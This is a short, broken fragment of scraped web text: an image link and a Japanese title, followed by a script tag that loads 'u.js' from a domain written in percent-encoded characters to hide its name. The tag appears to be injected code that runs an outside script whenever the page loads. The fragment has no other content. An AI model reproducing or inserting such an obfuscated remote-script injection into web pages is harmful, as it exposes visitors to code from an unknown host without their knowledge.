 [バニラ] 哀・奴隷Ⅳ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>